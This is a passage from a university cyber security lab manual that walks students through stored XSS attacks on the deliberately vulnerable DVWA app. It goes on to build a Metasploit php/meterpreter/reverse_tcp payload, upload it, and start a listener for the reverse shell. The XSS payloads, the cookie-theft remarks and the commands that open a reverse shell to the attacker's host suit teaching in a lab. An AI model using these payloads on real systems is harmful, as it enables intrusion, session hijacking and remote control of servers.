3. We will test a cookie cross site scripting (XSS) attack
4. We will create a php/meterpreter/reverse_tcp payload
5. We will start the php/meterpreter/reverse_tcp listener
6. We will upload the PHP payload to the DVWA Upload screen
7. We will test a PHP Payload cross site scripting (XSS) attack
Step 1: Open Console Terminal and Retrieve IP Address
1. Start a Terminal Console
o Instructions: 1. Applications --> Terminal
Cyber Security LAB Manual SSASIT, Surat
38
2. Switch user to root
o Instructions: 1. su - root
2. <Whatever you set the root password to>

Cyber Security LAB Manual SSASIT, Surat
39
3. Get IP Address
o Instructions: 1. ifconfig -a
o Notes(FYI): As indicated below, my IP address is 192.168.1.106.
Please record your IP address.
Step 2: Fix Stored Cross Site Scripting (XSS) Comment Box
1. Fix Character Limit
o Instructions: 1. cd /var/www/html/dvwa/vulnerabilities/xss_s/
2. vi index.php
3. Continue to Next Step
o Notes(FYI): 1. By default, the comment box in the XSS stored GUI will only allow for
50 characters. So we are going to change the character limit to 250
characters to demonstrate the following attacks.

Cyber Security LAB Manual SSASIT, Surat
40
2. Search for mtxMessage
o Instructions: 1. Press the "/" key
This will put in you search mode in the bottom left part of the
screen.
2. Type "mtxMessage" and hit <Enter>
Cyber Security LAB Manual SSASIT, Surat
41

3. Replace number
o Instructions: 1. Your cursor should now be on the "m" on the word mtxMessage.
2. Right Arrow over to the 5 after maxlength.
3. Press "i" and type "2"
This will place the number 2 in front of the number 50.
4. Press the <Esc> key
5. Type ":wq!"
Step 3: Open Console Terminal and Retrieve IP Address
1. Open a console terminal
o Instructions: 1. Click on the console terminal

Cyber Security LAB Manual SSASIT, Surat
42
2. Get IP Address
o Instructions: 1. ifconfig -a
o Notes(FYI): As indicated below, my IP address is 192.168.1.105.
Please record your IP address.
Step 4: Login to DVWA
1. Start Firefox
o Instructions: 1. Click on Firefox

Cyber Security LAB Manual SSASIT, Surat
43
2. Login to DVWA
o Notes(FYI): Replace 192.168.1.106 with Fedora's IP address obtained in (Section 3,
Step 3).
Instructions: 0. Start up Firefox on BackTrack
1. Place http://192.168.1.106/dvwa/login.php in the address bar.
2. Login: admin
3. Password: password
4. Click on Login

Cyber Security LAB Manual SSASIT, Surat
44
Step 5: Set Security Level
1. Set DVWA Security Level
o Instructions: 1. Click on DVWA Security, in the left hand menu.
2. Select "low"
3. Click Submit

Cyber Security LAB Manual SSASIT, Surat
45
Section 10: XSS Stored Basic Exploit Test

1. XSS Stored Menu
o Instructions: 1. Select "XSS Stored" from the left navigation menu.
Cyber Security LAB Manual SSASIT, Surat
46

2. Basic XSS Test
o Instructions: 1. Name: Test 1

2. Message: <script>alert("This is a XSS Exploit Test")</script>
3. Click Sign Guestbook
3. View Test 1 Results
o Notes(FYI): 1. Notice that the JavaScript alert we just created is now displayed.
2. Every Time a user comes to this forum, this XSS exploit will be
displayed.
3. This exploit can be easily modified to capture cookie/session information
for future Man-in-Middle attacks.
o Instructions: 1. Click OK
Cyber Security LAB Manual SSASIT, Surat
47
Step 6: XSS Stored IFRAME Exploit Test

1. Reset Database
o Instructions: 1. Select "Setup" from the left menu navigation.
2. Click on the Create / Reset Database Button.
o Notes(FYI): We need to reset the database otherwise the each XSS exploit will appear
for each example.
Cyber Security LAB Manual SSASIT, Surat
48
XSS Stored Menu
Instructions: 0. Select "XSS Stored" from the left navigation menu.

Cyber Security LAB Manual SSASIT, Surat
49
XSS Test 2
Instructions: 0. Name: Test 2
1. Message: <iframe src="http://www.cnn.com"></iframe>
2. Click Sign Guestbook
Cyber Security LAB Manual SSASIT, Surat
50

View Test 2 Results
Notes(FYI): 0. Notice that CNN is displayed under "Test 2's" Message.
This is a powerful exploit because a user could use SET to create
Malicious cloned website and place in here.
e.g., Social Engineering Toolkit (SET): Lesson 3: Create
Malicious Weblink, Install Virus, Capture Forensic
Images
Cyber Security LAB Manual SSASIT, Surat
51
Step 7: XSS Stored COOKIE Exploit Test
1. Reset Database
o Instructions: 1. Select "Setup" from the left menu navigation.
2. Click on the Create / Reset Database Button.
o Notes(FYI): We need to reset the database otherwise the each XSS exploit will appear
for each example.

Cyber Security LAB Manual SSASIT, Surat
52
XSS Stored Menu
Instructions: 0. Select "XSS Stored" from the left navigation menu.
Cyber Security LAB Manual SSASIT, Surat
53
XSS Test 3
Instructions: 0. Name: Test 3
1. Message: <script>alert(document.cookie)</script>
2. Click Sign Guestbook
View Cookie
Notes(FYI): 0. Below is the cookie/session that the webserver establishes with the
current browser session.
1. An attacker could easily modify this XSS script to send the cookie to a
remote location instead of displaying it.
2. Image if this was a bank website. Every time a user logs in their cookie
information could be sent to a remote location.
Instructions: 0. Click OK.

Cyber Security LAB Manual SSASIT, Surat
54
Step 8: Build PHP msfpayload
1. Open a console terminal
o Instructions: 1. Click on the console terminal
Cyber Security LAB Manual SSASIT, Surat
55
2. Create msfpayload
o Notes(FYI): Replace 192.168.1.105 with your BackTrack IP Address obtained from
(Section 7, Step 2).
Instructions: 0. mkdir -p /root/backdoor
1. cd /root/backdoor
2. msfpayload php/meterpreter/reverse_tcp
LHOST=192.168.1.105 LPORT=4444 R > FORUM_BUG.php
3. ls -l FORUM_BUG.php
Cyber Security LAB Manual SSASIT, Surat
56
Edit FORUM_BUG.php
Instructions: 0. vi FORUM_BUG.php
Cyber Security LAB Manual SSASIT, Surat

57
Remove the "#" character
Instructions: 0. Press "x" to delete the "#" character on the first line.
1. Press <Esc>
2. Type ":wq!"

Cyber Security LAB Manual SSASIT, Surat
58
Step 9: Upload PHP Payload
1. Upload Menu
o Instructions: 1. Select "Upload" from the left navigation menu.
2. Click Browse

Cyber Security LAB Manual SSASIT, Surat
59
2. Navigate to FORUM_BUG.php
o Instructions: 1. Click on root
2. Click on FORUM_BUG.php
3. Select Open

Cyber Security LAB Manual SSASIT, Surat
60
3. Upload FORUM_BUG.php
o Instructions: 1. Click the Upload button
Step 10: Start PHP Payload Listener
1. Open a console terminal
o Instructions: 1. Click on the console terminal
Cyber Security LAB Manual SSASIT, Surat
61
2. Start msfconsole
o Instructions: 1. msfconsole

Cyber Security LAB Manual SSASIT, Surat
62
3. Start PHP Listener
o Notes(FYI): Replace 192.168.1.105 with the BackTrack IP Address obtained from
(Section 7, Step 2).
Instructions: 0. use exploit/multi/handler
1. set PAYLOAD php/meterpreter/reverse_tcp
2. set LHOST 192.168.1.105
3. set LPORT 4444
4. exploit
5. Continue to Next Section
Step 11: XSS Stored window.location Exploit Test
1. Reset Database
o Instructions: 1. Select "Setup" from the left menu navigation.
2. Click on the Create / Reset Database Button.
o Notes(FYI): We need to reset the database otherwise the each XSS exploit will appear
for each example.
Cyber Security LAB Manual SSASIT, Surat
63
XSS Stored Menu
Instructions: 0. Select "XSS Stored" from the left navigation menu.
Cyber Security LAB Manual SSASIT, Surat
64
